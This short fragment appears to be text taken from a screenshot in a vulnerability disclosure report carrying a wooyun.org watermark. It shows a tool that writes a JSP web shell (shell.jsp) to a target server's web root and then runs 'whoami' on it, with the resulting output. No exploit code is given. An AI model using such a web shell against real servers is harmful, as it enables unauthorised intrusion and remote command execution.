 Url: http://121.14.65.92/
WebP... / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
shop12315
www.wooyun.org